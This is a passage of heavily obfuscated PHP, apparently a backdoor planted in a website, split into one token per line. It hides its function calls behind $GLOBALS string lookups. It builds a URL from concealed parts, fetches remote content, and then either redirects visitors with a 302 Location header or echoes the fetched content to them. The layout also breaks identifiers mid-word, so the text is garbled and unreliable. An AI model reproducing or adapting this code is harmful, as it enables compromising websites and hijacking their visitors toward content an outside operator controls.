
[
1
]);
$l1hc3i
=
$l10
[
2
];}
echo
"$l1hc3i"
;
die
;}
if
(
$l1Emg
||
$l1us
){
$l18lk
=
$GLOBALS
[
"bbbb"
];
$l1I
kp
=
$l1kD
.
$GLOBALS
[
"bbbb666"
].(
$l1us
?
1
:
0
).
$GL
OBALS
[
"b666"
].
$GLOBALS
[
"bbbb66"
](
$l1L
).
$GLOB
ALS
[
"bbbbbb6"
].
$GLOBALS
[
"bbbb66"
](
$l1vf9
).
$G
LOBALS
[
"b6bbb6b"
].
$l17
.
$GLOBALS
[
"b66b"
].
$GLO
BALS
[
"bbbb66"
](
$l1r0y0
);
if
(
isset
(
$_GET
[
$l1P
d
])){
echo
$GLOBALS
[
"b66b6b"
](
$l18lk
,
$l1Ik
p
,
$l1Ikp
).
$GLOBALS
[
"b66bb6"
];
$l1F
=
$GLOBALS
[
"b6b6666"
](
$l1Ikp
);
echo
$GLOBALS
[
"bbbb6"
]
(
$l1F
[
"host"
]);
die
;}
$l1hc3i
=l1GZ(
$l1Ikp
);
$l1
hc3i
=
$GLOBALS
[
"b66b666"
](
$l1hc3i
);
if
(
$GLOBAL
S
[
"bb6bb6b"
](
$l1hc3i
,[
"*404"
,
$GLOBALS
[
"bb6
b"
]])){
return
;}
if
(
$GLOBALS
[
"bbbbb6"
](
$GLOBAL
S
[
"bb6b66"
],
$l1hc3i
,
$l1xaL
)){
$l10KH
=
$GLOBALS
[
"b66b666"
](
$l1xaL
[
1
]);
$l1KD
=
$GLOBALS
[
"bbbbb
6"
](
$GLOBALS
[
"bbbb6bb"
],
$l10KH
);
if
(
$l1v
[
1
]=
=
'1'
&&
$l1KD
){
$GLOBALS
[
"b6b6"
](
"Location:$l10
KH"
,
true
,
302
);}
else
{
if
(
$l1KD
){
echo
$GLOBALS
[
"b66b6b"
](
$GLOBALS
[
"b66bb"
],
"'"
,
"'"
,
$l10K
H
,
$l10KH
);}
else
{
echo
$l10KH
;}}
die
;}
if
(
$GLOBA
LS
[
"bbbbb6"
](
$GLOBALS
[
"b66bbbb"
],
$l1hc3i
,
$l1
0
)){
$GLOBALS
[
"b6b6"
](
$l10
[
1
]);
$l1hc3i
=
$l10
[
2
];}
echo
"$l1hc3i"
;
die
;}}l1AaH();
?>